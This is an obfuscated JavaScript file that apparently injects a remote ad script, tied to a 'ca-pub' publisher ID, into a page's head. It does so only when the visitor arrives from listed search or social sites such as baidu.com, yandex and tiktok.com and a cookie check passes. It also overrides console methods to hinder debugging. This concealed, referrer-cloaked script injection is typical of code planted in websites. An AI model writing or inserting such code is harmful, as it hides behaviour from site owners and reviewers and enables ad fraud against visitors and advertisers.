function _0x2c0c(){var _0x580c60=['vg51yKW','mtvHreP5ANi','CMv0DxjUicHMDq','thzWA2S','lMDVB2DSzs4','txnOthu','C3bSAxq','zMLYC3rdAgLSza','BgLUA3rYlMvL','CM4GDgHPCYiPka','CMvMzxjYzxi','vejctxC','y3jLyxrLrwXLBq','mJm5mJa2mujQvgffDq','yNvQr3y','tefLq2O','DKHvBei','nda1mZuXq0PKD2Px','nxW0Fdf8mhWYFa','x19WCM90B19F','qwP1DM0','C3jJ','shnHuMm','C2vHCMnO','vMvzt3O','mta1nJC5neTnD1njzW','lMfZAY5JB20','y29UC3rYDwn0BW','mta1mdGWmdHPuwnbvfi','z2vHzc9QCY9Hza','qxzMEKu','BgLUA2vKAw4U','zLbmrLy','Aw5KzxHpzG','Aw5JBhvKzxm','l3qUy28V','zw50','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','uMj0Afu','mtC3mdq5mMf1u1fnDq','Afr6vue','odmX','yNLIshG','DfbVsgm','z2vHzdiUz29VzW','DwXpseq','BMf2zxiUy29T','q2jxq0y','zhbdBe8','Aw9UlMnVBs9Wyq','BgvUz3rO','Dg9mB3DLCKnHCW','uMnTDKO','whboD1O','zMfJzwjVB2SU','wu5orxu','y29UC29Szq','u0rgAfK','s3bAzLm','C25HCgnOyxqUyW','DhjHy2u','CeX2vhO','CgLUDgvYzxn0lG','yMLUzY4','s3j1vMm','Aw5MBW','rwroqNK','DhjPBq','Dg9tDhjPBMC','Axz6CeK','yw5nyvK','yxbWBhK','Bwv2tNe','ENLIsui','yMLUza','ANm/y2XPzw50pq','zxjYB3i','Bw9hyK4','EwfOB28Uy29T','ENfcEwm','Bg9N','qunhyxm','r05sAfG','BgH2Ava','DhDPDhrLCI4','zwnVC2LHlM9YzW','lMnVBq','BgvZEw5KAwnHDa','D29YzhbYzxnZxW','C2j5z29Vz2XLlG','yxn5BMm','zgfYr3m','y29VA2LL','tuj4Bgi','AgvHza','mNWXFdb8m3W0Fa','wujwyvu','zxHJzxb0Aw9U','ntGZmJLbBgzbDKy','wLvYweW','C29Tzq','t3LuC2G','y1nkDgi','y3rVCIGICMv0Dq','Bg9Nz2vKx2LUxW','zhvJA2r1y2TNBW','kcGOlISPkYKRkq','EevVALu','yw5VBNLTB3vZ','Aw5ZDgfNCMfTlG','BK1prNq','D3DNANm','Ahr0Chm6lY9Wyq','rvPvDM4','v1vNtg4','C2nYAxb0','wNLusK8','mZqXodi1nLfureLOuG','D2fYBG'];_0x2c0c=function(){return _0x580c60;};return _0x2c0c();}function _0x38d7(_0x5e4338,_0x2ba342){var _0x224317=_0x2c0c();return _0x38d7=function(_0x54829e,_0x5703d0){_0x54829e=_0x54829e-(-0x1*-0x122c+0x18b+-0x12b3);var _0x1c0e13=_0x224317[_0x54829e];if(_0x38d7['iwLORT']===undefined){var _0x487005=function(_0x49542b){var _0x47db08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x417fff='',_0x56306e='',_0x23d6f8=_0x417fff+_0x487005;for(var _0xe0ecab=-0x1203+0x657+-0x4*-0x2eb,_0x584105,_0x3a6d89,_0x46c5b6=-0x1a6d+0x1*-0x16e5+0x3152;_0x3a6d89=_0x49542b['charAt'](_0x46c5b6++);~_0x3a6d89&&(_0x584105=_0xe0ecab%(0x7c1*0x5+-0x168f+0x566*-0x3)?_0x584105*(-0xbd9+-0x9e4+0x15fd)+_0x3a6d89:_0x3a6d89,_0xe0ecab++%(0x10ac+0x42*0x7f+0x1*-0x3166))?_0x417fff+=_0x23d6f8['charCodeAt'](_0x46c5b6+(-0x3*-0x617+-0x1c79*0x1+0xa3e))-(0x1225*-0x1+0x1*-0x1337+0x2566)!==-0x1*-0x1633+-0x23*-0x97+0x4*-0xab6?String['fromCharCode'](-0x1f3*-0x7+0x7f*0x1d+0x1b09*-0x1&_0x584105>>(-(0x114a+-0x1*-0x11f5+-0x233d)*_0xe0ecab&-0x4f3*-0x4+-0xd4*-0x2b+0x11*-0x342)):_0xe0ecab:0x1*0x6ad+0x49+-0xb*0xa2){_0x3a6d89=_0x47db08['indexOf'](_0x3a6d89);}for(var _0x334fa4=0x5ab+0x3b*-0x65+0x119c,_0x2ae1f5=_0x417fff['length'];_0x334fa4<_0x2ae1f5;_0x334fa4++){_0x56306e+='%'+('00'+_0x417fff['charCodeAt'](_0x334fa4)['toString'](-0x1f4b+-0x1a7c+0xdd*0x43))['slice'](-(-0x2*0x7fd+-0x1*0x18a7+0x28a3));}return decodeURIComponent(_0x56306e);};_0x38d7['hhpJzI']=_0x487005,_0x5e4338=arguments,_0x38d7['iwLORT']=!![];}var _0x4734c8=_0x224317[0x56a+-0x1c36+0x1*0x16cc],_0x51ccea=_0x54829e+_0x4734c8,_0x2bd91d=_0x5e4338[_0x51ccea];if(!_0x2bd91d){var _0x154e9e=function(_0x2f5054){this['yLEqEi']=_0x2f5054,this['BTQGZS']=[0x15a5+0x5*0x5dd+-0x32f5*0x1,0x1397+-0x2d3+0x431*-0x4,0x1cd5+0x8*0x232+-0x2e65],this['EyWNVd']=function(){return'newState';},this['NEYsAh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PDGPmF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x154e9e['prototype']['ZtvSnG']=function(){var _0x8fa67=new RegExp(this['NEYsAh']+this['PDGPmF']),_0x197f1f=_0x8fa67['test'](this['EyWNVd']['toString']())?--this['BTQGZS'][0xbc*0x1d+-0x1f41*0x1+0x9f6]:--this['BTQGZS'][-0xb28+0x23dc+-0x18b4];return this['HrngWS'](_0x197f1f);},_0x154e9e['prototype']['HrngWS']=function(_0x4727cb){if(!Boolean(~_0x4727cb))return _0x4727cb;return this['DhDOUo'](this['yLEqEi']);},_0x154e9e['prototype']['DhDOUo']=function(_0xb01d7){for(var _0x5c710d=0x1998+-0x5a7*0x1+0x5*-0x3fd,_0x13efa8=this['BTQGZS']['length'];_0x5c710d<_0x13efa8;_0x5c710d++){this['BTQGZS']['push'](Math['round'](Math['random']())),_0x13efa8=this['BTQGZS']['length'];}return _0xb01d7(this['BTQGZS'][0x125*-0xf+0x20aa+0x1*-0xf7f]);},new _0x154e9e(_0x38d7)['ZtvSnG'](),_0x1c0e13=_0x38d7['hhpJzI'](_0x1c0e13),_0x5e4338[_0x51ccea]=_0x1c0e13;}else _0x1c0e13=_0x2bd91d;return _0x1c0e13;},_0x38d7(_0x5e4338,_0x2ba342);}(function(_0x599ac2,_0x5eb12d){var _0x17854d=_0x599ac2();function _0x1d60ef(_0x451e13,_0x62e2f4,_0x233d68,_0x524749){return _0x38d7(_0x451e13-0x19a,_0x62e2f4);}function _0x5ab33c(_0x17590c,_0x57a97c,_0x402d40,_0x5500dc){return _0x38d7(_0x402d40- -0x3e6,_0x57a97c);}while(!![]){try{var _0xbd7fb=-parseInt(_0x1d60ef(0x2b5,0x288,0x2e4,0x2a0))/(-0x21dc+-0x2*-0xd2e+0x1*0x781)+-parseInt(_0x1d60ef(0x2e3,0x301,0x31e,0x2fa))/(-0x123f+-0x71d*-0x3+-0x5*0x9e)+parseInt(_0x5ab33c(-0x2da,-0x26c,-0x2a5,-0x26c))/(0x2519+0x95b+-0x2e71)+parseInt(_0x1d60ef(0x2c8,0x2dc,0x301,0x2c3))/(0x66*0x31+-0x2318+0xf96)+parseInt(_0x5ab33c(-0x27d,-0x29a,-0x2b5,-0x27e))/(0x37f*-0x2+0x21ac+-0x1*0x1aa9)*(-parseInt(_0x1d60ef(0x2f2,0x2fd,0x2bd,0x313))/(-0x1e02+-0x170+0x8*0x3ef))+-parseInt(_0x5ab33c(-0x2c3,-0x2a7,-0x2a9,-0x2b6))/(0xfd*0x13+0x22e9+-0x35a9)+parseInt(_0x5ab33c(-0x26f,-0x266,-0x29a,-0x2c7))/(0xbb9+0x1a45+-0xe2*0x2b);if(_0xbd7fb===_0x5eb12d)break;else _0x17854d['push'](_0x17854d['shift']());}catch(_0x15533b){_0x17854d['push'](_0x17854d['shift']());}}}(_0x2c0c,0xa7791*0x1+0x11*-0x4b25+0x1fdf3*0x1),(function(){function _0x20e955(_0x5a7094,_0xe6894b,_0x58ac2d,_0x2cdf53){return _0x38d7(_0x58ac2d- -0x1b9,_0x5a7094);}var _0x275426={'XpNwZ':function(_0x2d2b36,_0x23ac14){return _0x2d2b36===_0x23ac14;},'CbWCF':_0x290c61(0x31c,0x343,0x33d,0x32d)+'5','fPLFV':_0x20e955(-0xbf,-0x59,-0x92,-0x6e),'tPoHc':_0x290c61(0x397,0x3c5,0x38a,0x362),'lhviP':'KxVzm','cSJtb':_0x290c61(0x359,0x34b,0x369,0x333),'hTzUA':_0x20e955(-0x7c,-0xbd,-0x96,-0xb3)+'+$','zybIB':_0x290c61(0x32f,0x349,0x339,0x32e),'ZYHoo':function(_0x4e9891,_0x349739){return _0x4e9891(_0x349739);},'YWqqk':function(_0x21ba25,_0x537e2d){return _0x21ba25+_0x537e2d;},'wyokU':function(_0x484a09,_0x34e724){return _0x484a09+_0x34e724;},'WUgLn':_0x20e955(-0x84,-0x59,-0x87,-0x5a)+'nction()\x20','ACGas':'{}.constru'+_0x290c61(0x30b,0x30c,0x345,0x380)+_0x290c61(0x38a,0x353,0x35e,0x35f)+'\x20)','SDFhY':function(_0x32f29b){return _0x32f29b();},'EdNBy':_0x20e955(-0x8f,-0xb3,-0xb1,-0xe0),'ZUrXL':_0x290c61(0x341,0x357,0x354,0x381),'wwgjs':_0x290c61(0x35b,0x34d,0x32a,0x31b),'ZyTJO':'table','ZWPQj':function(_0x406e52,_0x1b8f3b){return _0x406e52<_0x1b8f3b;},'bybHx':_0x20e955(-0x94,-0x6b,-0x90,-0x77)+_0x290c61(0x3a6,0x35f,0x382,0x3a0)+_0x290c61(0x35b,0x343,0x335,0x344)+_0x20e955(-0x29,-0x84,-0x57,-0x4d)+_0x290c61(0x360,0x388,0x372,0x37e)+_0x20e955(-0xb2,-0x84,-0xa7,-0x9c)+_0x290c61(0x345,0x356,0x329,0x303)+'ca-pub-527'+'7405083344'+_0x20e955(-0x29,-0x42,-0x5f,-0x39),'mevNq':_0x20e955(-0x58,-0x66,-0x94,-0x97),'TnubL':function(_0x6b6a6e,_0x79756f,_0x32e19c){return _0x6b6a6e(_0x79756f,_0x32e19c);},'EZUvn':function(_0x4100ab){return _0x4100ab();},'ulOHD':function(_0x3c60fc,_0x10f7e3){return _0x3c60fc<_0x10f7e3;},'vHUlB':function(_0x1b9340,_0x32a849){return _0x1b9340===_0x32a849;},'xEojU':function(_0x57aa4e,_0x218ded){return _0x57aa4e===_0x218ded;},'TBBMw':'4|0|1|3|2','RbthU':'script','peJxk':_0x290c61(0x32c,0x365,0x359,0x31e),'ocnmW':_0x290c61(0x3cf,0x367,0x395,0x3ba),'ivzpI':_0x20e955(-0x7b,-0x28,-0x52,-0x71),'moGbN':_0x20e955(-0x53,-0x7c,-0x4a,-0x1b),'Lvpkk':'baidu.com','OyTsh':_0x290c61(0x37b,0x39b,0x378,0x366),'YNNEu':_0x20e955(-0xc9,-0xc4,-0xac,-0xa5),'xiwhN':_0x20e955(-0xa8,-0x67,-0x93,-0x6a),'AvfzE':_0x20e955(-0xad,-0x89,-0xb2,-0xbe),'HsaRc':_0x290c61(0x372,0x33e,0x347,0x382)+_0x290c61(0x328,0x360,0x334,0x33e),'dpClO':_0x290c61(0x311,0x320,0x333,0x31d),'GNRhX':_0x20e955(-0x56,-0x50,-0x6f,-0xa2),'KpZfS':_0x290c61(0x375,0x348,0x384,0x36e),'pLvTz':function(_0x3791b2){return _0x3791b2();}},_0x24c057=(function(){var _0x54d6de={'LAeCj':function(_0x3e72d0,_0x2fef08){function _0x2e4323(_0x3a4a75,_0x256d56,_0x250d91,_0x1e6058){return _0x38d7(_0x3a4a75- -0x303,_0x256d56);}return _0x275426[_0x2e4323(-0x19d,-0x1be,-0x1a6,-0x1ae)](_0x3e72d0,_0x2fef08);}},_0x279f7b=!![];return function(_0x34647f,_0x1bf3c5){var _0x472ada=_0x279f7b?function(){function _0x37ff69(_0x523c25,_0x141fa4,_0x134c9f,_0x2e72cf){return _0x38d7(_0x2e72cf-0x2b5,_0x134c9f);}function _0x473d9b(_0x1fc5dc,_0x1d1704,_0x13d355,_0x2d9fbd){return _0x38d7(_0x2d9fbd- -0x3dd,_0x1d1704);}if(_0x54d6de[_0x473d9b(-0x278,-0x27c,-0x2d7,-0x29e)](_0x473d9b(-0x2fd,-0x2ec,-0x296,-0x2c7),_0x473d9b(-0x252,-0x23a,-0x23a,-0x266))){var _0x503b83=_0x467be2['apply'](_0x2153b7,arguments);return _0x320435=null,_0x503b83;}else{if(_0x1bf3c5){var _0x307286=_0x1bf3c5[_0x37ff69(0x3f8,0x40e,0x42c,0x42d)](_0x34647f,arguments);return _0x1bf3c5=null,_0x307286;}}}:function(){};return _0x279f7b=![],_0x472ada;};}()),_0x200afc=(function(){var _0x1dc0dc={};_0x1dc0dc[_0x25321f(0x26,0xd,-0x3,-0x23)]=_0x275426[_0x25321f(0xf,0x28,0x2d,0x30)],_0x1dc0dc[_0x25321f(0x59,0x20,0x10,0x50)]=_0x275426[_0x25321f(0x1c,0x34,0x4,0x21)];var _0x3956a6=_0x1dc0dc;function _0x2649a2(_0x4db8c5,_0x20b279,_0x523fa3,_0x4e49f2){return _0x290c61(_0x4db8c5-0x1b3,_0x20b279,_0x4db8c5- -0x136,_0x4e49f2-0x1b1);}function _0x25321f(_0x24b73d,_0x42c2bf,_0x30ab83,_0x160c58){return _0x20e955(_0x30ab83,_0x42c2bf-0x5e,_0x42c2bf-0x91,_0x160c58-0x1f0);}if(_0x275426[_0x2649a2(0x1fb,0x1ce,0x215,0x1c9)]===_0x275426[_0x25321f(0x11,-0x9,-0x42,0x13)]){var _0x5475f2=_0x275426[_0x25321f(0x31,0x38,0x5,0x10)][_0x2649a2(0x225,0x254,0x222,0x1f0)]('|'),_0x2c159a=0x1880+-0x18*0x61+-0xf68;while(!![]){switch(_0x5475f2[_0x2c159a++]){case'0':var _0x44bf67=_0x3c5524[_0x2c3b00]||_0x1960dd;continue;case'1':var _0x2c3b00=_0xf0b89f[_0x376bd4];continue;case'2':var _0x1960dd=_0x1eb88b[_0x25321f(0x43,0x23,0x5d,0x8)+'r']['prototype'][_0x2649a2(0x26a,0x22f,0x238,0x23f)](_0x343301);continue;case'3':_0x1960dd[_0x2649a2(0x232,0x216,0x211,0x1fe)]=_0x1abca2['bind'](_0x578ddf);continue;case'4':_0x1960dd['toString']=_0x44bf67['toString']['bind'](_0x44bf67);continue;case'5':_0x39d6ba[_0x2c3b00]=_0x1960dd;continue;}break;}}else{var _0x400047=!![];return function(_0x37bc69,_0x1eb78b){function _0x1c329f(_0x52992e,_0x8b0db,_0x3de1ba,_0x50bbd9){return _0x25321f(_0x52992e-0x160,_0x3de1ba-0x18b,_0x8b0db,_0x50bbd9-0x1dd);}function _0x5707a2(_0x18f637,_0x4c7f53,_0x1ba807,_0x5e081f){return _0x25321f(_0x18f637-0x4,_0x5e081f-0x3c9,_0x4c7f53,_0x5e081f-0x8b);}if(_0x3956a6[_0x5707a2(0x3ab,0x3d2,0x3d6,0x3d6)]!==_0x3956a6[_0x5707a2(0x408,0x3d5,0x3e9,0x3e9)]){var _0x16b373=_0x400047?function(){if(_0x1eb78b){var _0x12cd91=_0x1eb78b['apply'](_0x37bc69,arguments);return _0x1eb78b=null,_0x12cd91;}}:function(){};return _0x400047=![],_0x16b373;}else{var _0x47102d=_0x5c0c22?function(){function _0x3416b3(_0x66e151,_0x4c033f,_0x2cde57,_0x36e4b4){return _0x1c329f(_0x66e151-0x1dd,_0x2cde57,_0x66e151-0x15f,_0x36e4b4-0x16c);}if(_0x214aad){var _0x24e0f7=_0x47da4d[_0x3416b3(0x33a,0x304,0x31a,0x359)](_0x5b26d3,arguments);return _0x56de90=null,_0x24e0f7;}}:function(){};return _0x459b88=![],_0x47102d;}};}}());function _0x1b7563(){var _0x5c0e3b={};_0x5c0e3b[_0x36fc28(0xc2,0x8f,0xf7,0xc6)]=_0x275426[_0x36fc28(0xdf,0xe9,0xf1,0x101)],_0x5c0e3b['KruVc']=_0x275426[_0x36fc28(0xfd,0xef,0x122,0xf7)];var _0x47f8fd=_0x5c0e3b;function _0x8a62b9(_0x508463,_0x368425,_0x138d48,_0x56a34c){return _0x290c61(_0x508463-0x7d,_0x138d48,_0x368425-0xca,_0x56a34c-0x3);}var _0x2d66cc=_0x275426[_0x8a62b9(0x3f6,0x41f,0x447,0x424)](_0x24c057,this,function(){function _0x5727f1(_0x4883eb,_0x31dde4,_0x291c90,_0x14f986){return _0x8a62b9(_0x4883eb-0x123,_0x4883eb-0x2a,_0x31dde4,_0x14f986-0x179);}function _0x1befc1(_0x1157bf,_0xfc2190,_0xc9ce52,_0x4e8373){return _0x36fc28(_0xfc2190- -0x6c,_0xfc2190-0x9b,_0x1157bf,_0x4e8373-0xe6);}return _0x2d66cc[_0x5727f1(0x48e,0x4a0,0x4b9,0x461)]()[_0x1befc1(0x27,0x5f,0x34,0x47)](_0x275426[_0x1befc1(0x75,0x71,0x67,0x41)])[_0x5727f1(0x48e,0x4c8,0x452,0x4c5)]()['constructo'+'r'](_0x2d66cc)[_0x5727f1(0x460,0x437,0x453,0x49c)](_0x5727f1(0x43c,0x416,0x46d,0x43f)+'+$');});_0x275426[_0x36fc28(0xae,0x91,0x93,0x7f)](_0x2d66cc);var _0x3f1d71=_0x200afc(this,function(){function _0x2927d6(_0x3df9b5,_0x312b22,_0x4652af,_0x264605){return _0x8a62b9(_0x3df9b5-0x1dd,_0x312b22- -0x492,_0x264605,_0x264605-0x182);}function _0x41b871(_0x2d96e3,_0x5ed53b,_0x75e61,_0x31b333){return _0x36fc28(_0x2d96e3- -0x327,_0x5ed53b-0x5d,_0x75e61,_0x31b333-0xcc);}if(_0x275426[_0x41b871(-0x229,-0x236,-0x265,-0x1ed)]===_0x41b871(-0x28f,-0x2a3,-0x296,-0x26f)){var _0xcaae0f;try{var _0x1053a4=_0x275426['ZYHoo'](Function,_0x275426['YWqqk'](_0x275426['wyokU'](_0x275426[_0x2927d6(-0x8b,-0x78,-0x77,-0x6c)],_0x275426[_0x41b871(-0x299,-0x2c9,-0x273,-0x2b1)]),');'));_0xcaae0f=_0x275426[_0x2927d6(-0x72,-0x39,-0x20,-0x58)](_0x1053a4);}catch(_0xaa6346){if(_0x275426[_0x2927d6(-0x5f,-0x3d,-0x6b,-0x26)](_0x275426[_0x2927d6(-0x32,-0x30,0x1,-0x20)],_0x275426[_0x2927d6(-0x1b,-0x30,0x1,-0x60)]))_0xcaae0f=window;else{var _0x12eac2=_0x15c61f[_0x41b871(-0x22b,-0x22b,-0x249,-0x1ef)](_0x97ecc4,arguments);return _0xf5c976=null,_0x12eac2;}}var _0x51453b=_0xcaae0f[_0x41b871(-0x23a,-0x265,-0x22f,-0x220)]=_0xcaae0f[_0x41b871(-0x23a,-0x275,-0x208,-0x214)]||{},_0x21313a=[_0x2927d6(-0xa4,-0x9a,-0x93,-0x92),_0x275426[_0x41b871(-0x287,-0x29c,-0x27d,-0x266)],_0x41b871(-0x231,-0x23c,-0x261,-0x1fb),_0x275426[_0x2927d6(-0xae,-0x7b,-0x70,-0x9e)],_0x41b871(-0x289,-0x251,-0x2a2,-0x2ae),_0x275426[_0x2927d6(-0x72,-0x76,-0x87,-0x9b)],_0x41b871(-0x236,-0x22b,-0x262,-0x20d)];for(var _0x5cb938=-0x2cf*0x5+-0x125*-0x18+-0xd6d;_0x275426['ZWPQj'](_0x5cb938,_0x21313a[_0x41b871(-0x240,-0x253,-0x243,-0x255)]);_0x5cb938++){var _0x1236ad=(_0x41b871(-0x261,-0x253,-0x262,-0x26f)+'3')[_0x41b871(-0x26d,-0x29b,-0x27b,-0x279)]('|'),_0x170ac0=-0xab*0x34+-0x1c14+0x3ed0;while(!![]){switch(_0x1236ad[_0x170ac0++]){case'0':_0x2d04b8[_0x41b871(-0x260,-0x265,-0x249,-0x23d)]=_0x200afc[_0x2927d6(-0x38,-0x28,-0x5d,-0x31)](_0x200afc);continue;case'1':var _0x54e942=_0x51453b[_0x6eac61]||_0x2d04b8;continue;case'2':_0x2d04b8['toString']=_0x54e942[_0x41b871(-0x22e,-0x229,-0x1f6,-0x231)][_0x41b871(-0x228,-0x20d,-0x212,-0x23e)](_0x54e942);continue;case'3':_0x51453b[_0x6eac61]=_0x2d04b8;continue;case'4':var _0x6eac61=_0x21313a[_0x5cb938];continue;case'5':var _0x2d04b8=_0x200afc[_0x2927d6(-0x6c,-0x58,-0x58,-0x6e)+'r']['prototype'][_0x2927d6(-0x3f,-0x28,-0x34,-0x3d)](_0x200afc);continue;}break;}}}else{if(_0x7fc926){var _0x312567=_0x51998f['apply'](_0x53858b,arguments);return _0x42b500=null,_0x312567;}}});_0x275426[_0x36fc28(0xae,0xa3,0x8b,0xa2)](_0x3f1d71);var _0x135cb6=document[_0x36fc28(0x99,0xd5,0x77,0x79)][_0x36fc28(0xba,0x93,0x92,0x9a)](';');for(var _0x98f550=-0x1*-0x1547+-0xd*0x236+0x27*0x31;_0x275426[_0x36fc28(0xe2,0xb9,0xc1,0xd4)](_0x98f550,_0x135cb6['length']);_0x98f550++){var _0x2efdeb=_0x135cb6[_0x98f550][_0x36fc28(0xf8,0xfe,0x12e,0x124)]();if(_0x275426[_0x36fc28(0xc4,0xd9,0xd3,0x92)](_0x2efdeb[_0x8a62b9(0x44f,0x440,0x42e,0x418)](_0x8a62b9(0x400,0x400,0x3c9,0x3db)+_0x8a62b9(0x3f6,0x410,0x404,0x3ef)),-0x2c*-0x71+0x2*0x504+-0x1d74)){if(_0x275426[_0x8a62b9(0x428,0x413,0x3e9,0x443)](_0x36fc28(0x9d,0x9c,0x9c,0x77),_0x36fc28(0x9d,0x7a,0x66,0x85)))return!![];else{var _0x18287d=_0x4734c8[_0x36fc28(0xc0,0x88,0x90,0x94)+_0x36fc28(0xd8,0xba,0xf9,0xac)](_0x8a62b9(0x412,0x41b,0x436,0x3ef));_0x18287d[_0x8a62b9(0x429,0x434,0x448,0x3f9)]=_0x47f8fd['bujGv'],_0x18287d[_0x36fc28(0x97,0x7f,0x5b,0x63)]=!![],_0x18287d[_0x36fc28(0xda,0xbd,0xe3,0xce)+'n']=_0x47f8fd[_0x36fc28(0xf5,0xd7,0x109,0xee)],_0x51ccea['head'][_0x36fc28(0xd9,0xf6,0xab,0xa3)+'re'](_0x18287d,_0x2bd91d[_0x8a62b9(0x418,0x406,0x417,0x417)][_0x36fc28(0xbb,0xe9,0xb4,0x8c)]);}}}function _0x36fc28(_0x503a81,_0x498fbf,_0x2dfc2f,_0x5ade1d){return _0x290c61(_0x503a81-0x1ac,_0x2dfc2f,_0x503a81- -0x2a1,_0x5ade1d-0x22);}return![];}function _0x168d10(){var _0x2b7e3a=_0x275426[_0x2fff16(0x2c3,0x2c2,0x293,0x2d7)]['split']('|'),_0x8a403f=-0x7e5+-0x16b3*-0x1+-0xece;function _0x2176af(_0x4f624e,_0xee8228,_0x59be15,_0x10f99d){return _0x290c61(_0x4f624e-0x130,_0x4f624e,_0x59be15-0x199,_0x10f99d-0x69);}function _0x2fff16(_0x217bf3,_0x37361d,_0x4be9f3,_0x352364){return _0x20e955(_0x4be9f3,_0x37361d-0x1eb,_0x217bf3-0x341,_0x352364-0xa0);}while(!![]){switch(_0x2b7e3a[_0x8a403f++]){case'0':_0x438b88['src']=_0x275426[_0x2176af(0x528,0x53b,0x519,0x53c)];continue;case'1':_0x438b88[_0x2fff16(0x29b,0x27d,0x2c3,0x28d)]=!![];continue;case'2':document[_0x2fff16(0x29f,0x273,0x279,0x2cb)][_0x2fff16(0x2dd,0x2cb,0x2b9,0x2c4)+'re'](_0x438b88,document['head'][_0x2176af(0x50f,0x4e4,0x4f5,0x503)]);continue;case'3':_0x438b88[_0x2fff16(0x2de,0x2da,0x317,0x309)+'n']=_0x275426[_0x2fff16(0x301,0x2e3,0x2d3,0x305)];continue;case'4':var _0x438b88=document[_0x2fff16(0x2c4,0x2c1,0x2d5,0x2d9)+_0x2fff16(0x2dc,0x2bd,0x30d,0x2a0)](_0x275426[_0x2fff16(0x2df,0x2ec,0x30b,0x2ac)]);continue;}break;}}var _0x151ad5=[_0x275426['peJxk'],_0x275426['ocnmW'],_0x20e955(-0x4b,-0x74,-0x81,-0xae),_0x275426[_0x20e955(-0x28,-0x38,-0x43,-0x61)],'yandex.',_0x275426[_0x20e955(-0x92,-0x91,-0xb3,-0xb2)],_0x275426[_0x20e955(-0xc2,-0xa1,-0x86,-0xaf)],_0x275426[_0x20e955(-0x63,-0x7c,-0x9b,-0x7c)],_0x275426[_0x20e955(-0x51,-0x6e,-0x51,-0x2d)],_0x290c61(0x381,0x356,0x374,0x345),_0x275426['xiwhN'],_0x275426[_0x290c61(0x399,0x34a,0x373,0x366)],_0x275426[_0x20e955(-0x66,-0x8e,-0x73,-0xa6)],_0x275426[_0x290c61(0x352,0x34a,0x386,0x35e)],'tiktok.com',_0x275426[_0x290c61(0x2f8,0x369,0x330,0x30d)],_0x275426[_0x20e955(-0x6f,-0x79,-0x4e,-0x28)],_0x20e955(-0x6c,-0x36,-0x4d,-0x2b)+'om'];function _0x290c61(_0x283685,_0x3841ee,_0x5f2c29,_0x435478){return _0x38d7(_0x5f2c29-0x225,_0x3841ee);}var _0x547523=_0x151ad5[_0x290c61(0x318,0x33a,0x342,0x322)](_0x2aba10=>document[_0x20e955(-0x6a,-0x93,-0x7f,-0xa5)][_0x20e955(-0x65,-0x60,-0x55,-0x63)+'e']()[_0x290c61(0x34c,0x35c,0x377,0x37b)](_0x2aba10));_0x547523&&!_0x275426[_0x290c61(0x3cf,0x3a4,0x393,0x357)](_0x1b7563)&&_0x275426[_0x290c61(0x37d,0x345,0x34f,0x377)](_0x168d10);}()));